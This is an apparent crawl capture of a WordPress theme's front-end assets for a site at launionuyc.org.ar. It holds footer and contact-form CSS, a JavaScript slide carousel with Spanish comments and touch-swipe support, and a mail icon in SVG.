    height: 340px !important;
    max-height: 340px !important;
  }
}

.widget-title {
  color: #f47a1b;
  padding: 0.5em 0;
  text-align: center;
  margin: 0 0 1em 0;
  width: 100%;
}

.site-footer .footer-widgets {
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  flex-direction: row;
  width: 100%;
  background-color: #FFFFFF;
}
.site-footer .footer-widgets .footer-widget {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
  width: calc(100% - 2em);
  padding: 2em;
  margin: 1em;
  bordeR: 1px solid #f47a1b;
  border-radius: 12px;
}
.site-footer .footer-widgets .footer-widget p {
  text-align: left;
}
.site-footer .footer-widgets .footer-widget img {
  height: calc(100% - 6em);
}
.site-footer .footer-widgets *:not(.widget-title) {
  color: #222 !important;
}
.site-footer .footer-widgets a:hover {
  color: #f47a1b !important;
}
@media (max-width: 1024px) {
  .site-footer .footer-widgets {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .site-footer .footer-widgets .footer-widget {
    width: calc(100% - 6em);
    margin: 1em;
  }
}

.contact-form {
  display: flex;
  flex-direction: column;
}
.contact-form P {
  margin: 10px 0 0 0;
}
.contact-form input, .contact-form textarea {
  width: calc(100% - 4em);
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
  padding: 8px;
  margin-top: 5px;
}
.contact-form textarea {
  height: 100px;
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
}
.contact-form input[type=submit] {
  margin-top: 15px;
  padding: 10px;
  background: #f47a1b;
  color: #FFFFFF;
  border: none;
  cursor: pointer;
  width: calc(100% - 4em);
}

.whatsapp-button {
  margin-top: 20px;
  text-align: center;
}

.whatsapp-button img {
  width: 50px;
  height: 50px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js
body_size: 874
content:
document.addEventListener("DOMContentLoaded", function () {
    // Todas las slides (hasta 5)
    const slides = document.querySelectorAll(".slide");
    const nextButton = document.querySelector(".next-slide");
    const prevButton = document.querySelector(".prev-slide");

    if (!nextButton || !prevButton || slides.length === 0) {
        console.error("🚨 No se encontraron elementos imprescindibles del slider.");
        return;
    }

    let currentIndex = 0;

    function updateSlides(direction) {
        let newIndex;

        if (direction === "next") {
            newIndex = (currentIndex + 1) % slides.length; // Si alcanza el final, vuelve al principio
        } else if (direction === "prev") {
            newIndex = (currentIndex - 1 + slides.length) % slides.length; // Si alcanza el principio, vuelve al final
        } else {
            return; // Ignorar inválido
        }

        if (newIndex === currentIndex) return; // No hacer nada si no hay cambio

        const currentSlide = slides[currentIndex];
        const nextSlide = slides[newIndex];

        // Definir animaciones
        const exitClass = direction === "next" ? "exit-left" : "exit-right";
        const enterClass = direction === "next" ? "enter-right" : "enter-left";

        // Redefinir clases de la slide actual
        currentSlide.classList.remove("active");
        currentSlide.classList.add(exitClass);

        // Redefinir clases de la nueva slide
        nextSlide.classList.remove("exit-left", "exit-right", "enter-right", "enter-left");
        nextSlide.classList.add(enterClass);

        setTimeout(() => {
            // Limpiar animaciones
            currentSlide.classList.remove("exit-left", "exit-right");

            // Activar la nueva slide
            nextSlide.classList.add("active");
            nextSlide.classList.remove("enter-right", "enter-left");

            // Actualizar el índice
            currentIndex = newIndex;
        }, 500); // Ensure this matches the CSS animation duration
    }

    // Event listeners
    nextButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("next-slide") ? "next" : "prev");
    });

    prevButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("prev-slide") ? "prev" : "next");
    });

    // Swipe gesture handling
    document.querySelector(".main-slider").addEventListener("touchstart", function (event) {
        startX = event.touches[0].clientX;
        isSwiping = true;
    });

    document.querySelector(".main-slider").addEventListener("touchmove", function (event) {
        if (!isSwiping) return;
        const touch = event.touches[0];
        const diffX = touch.clientX - startX;

        if (Math.abs(diffX) > 50) { // Evita disparos por movimientos pequeños
            updateSlides(diffX < 0 ? "next" : "prev");
            isSwiping = false; // Previene múltiples activaciones en un solo gesto
        }
    });

    document.querySelector(".main-slider").addEventListener("touchend", function () {
        isSwiping = false;
    });

    // Inicializar con la primera slide activa
    slides[currentIndex].classList.add("active");
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg
body_size: 325
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 491.1 491.1" xml:space="preserve">
<g>
	<path d="M470.3,46.35H20.9C9.4,46.35,0,55.75,0,67.25v356.6c0,11.5,9.4,20.9,20.9,20.9h448.3c11.5,0,20.9-9.4,21.9-19.8V67.15
		C491.1,55.75,481.7,46.35,470.3,46.35z M245.1,278.85L67.4,86.95h355.4L245.1,278.85z M449.4,119.35v247l-106.3-132.4L449.4,119.35
		z M150.2,237.15L40.7,368.45v-249.1L150.2,237.15z M178.4,267.35l52.1,55.3c8.3,8.3,22.9,8.3,30.2,0l54.2-58.4l111.9,139.7H64.4
		L178.4,267.35z"/>
</g>
</svg>